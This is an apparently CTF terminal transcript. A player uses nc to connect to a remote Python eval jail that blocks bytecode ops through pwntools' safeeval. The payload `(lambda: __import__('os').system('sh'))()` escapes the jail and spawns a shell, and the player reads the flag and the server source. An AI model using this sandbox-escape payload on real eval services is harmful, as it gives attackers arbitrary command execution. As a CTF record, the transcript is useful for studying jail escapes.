 ┌──(moyao㉿moyaokali)-[~]
└─$ nc 43.143.7.97 28735
Warning: _curses.error: setupterm: could not find terminfo database
Terminal features will not be available.  Consider setting TERM variable to your current terminal
 name (or xterm).
Turing s@Fe mode: on
Black List:
    [
        'POP_TOP','ROT_TWO','ROT_THREE','ROT_FOUR','DUP_TOP',
        'BUILD_LIST','BUILD_MAP','BUILD_TUPLE','BUILD_SET',
        'BUILD_CONST_KEY_MAP', 'BUILD_STRING','LOAD_CONST','RETURN_VALUE',
        'STORE_SUBSCR', 'STORE_MAP','LIST_TO_TUPLE', 'LIST_EXTEND', 'SET_UPDATE',
        'DICT_UPDATE', 'DICT_MERGE','UNARY_POSITIVE','UNARY_NEGATIVE','UNARY_NOT',
        'UNARY_INVERT','BINARY_POWER','BINARY_MULTIPLY','BINARY_DIVIDE','BINARY_FLOOR_DIVIDE',
        'BINARY_TRUE_DIVIDE','BINARY_MODULO','BINARY_ADD','BINARY_SUBTRACT','BINARY_LSHIFT',
        'BINARY_RSHIFT','BINARY_AND','BINARY_XOR','BINARY_OR','MAKE_FUNCTION', 'CALL_FUNCTION'
    ]
some code:
    import os
    import sys
    import traceback
    import pwnlib.util.safeeval as safeeval
    input_data = input('> ')
    print(expr(input_data))
    def expr(n):
        if TURING_PROTECT_SAFE:
            m = safeeval.test_expr(n, blocklist_codes)
            return eval(m)
        else:
            return safeeval.expr(n)
> (lambda: __import__('os').system('sh'))()
sh: 0: can't access tty; job control turned off
$ ls
flag  server.py
$ cat flag
flag=NSSCTF{fb53348a-48b2-4608-a900-c39066339963}
$ cat server.py
import os
import sys
import traceback
import pwnlib.util.safeeval as safeeval
# https://github.com/Gallopsled/pwntools/blob/ef698d4562024802be5cc3e2fa49333c70a96662/pwnlib/uti
l/safeeval.py#L3
_const_codes = [
    'POP_TOP','ROT_TWO','ROT_THREE','ROT_FOUR','DUP_TOP',
    'BUILD_LIST','BUILD_MAP','BUILD_TUPLE','BUILD_SET',
    'BUILD_CONST_KEY_MAP', 'BUILD_STRING',
    'LOAD_CONST','RETURN_VALUE','STORE_SUBSCR', 'STORE_MAP',
    'LIST_TO_TUPLE', 'LIST_EXTEND', 'SET_UPDATE', 'DICT_UPDATE', 'DICT_MERGE',
    ]
_expr_codes = _const_codes + [
    'UNARY_POSITIVE','UNARY_NEGATIVE','UNARY_NOT',
    'UNARY_INVERT','BINARY_POWER','BINARY_MULTIPLY',
    'BINARY_DIVIDE','BINARY_FLOOR_DIVIDE','BINARY_TRUE_DIVIDE',
    'BINARY_MODULO','BINARY_ADD','BINARY_SUBTRACT',
    'BINARY_LSHIFT','BINARY_RSHIFT','BINARY_AND','BINARY_XOR',
    'BINARY_OR',
    ]
blocklist_codes = _expr_codes + ['MAKE_FUNCTION', 'CALL_FUNCTION']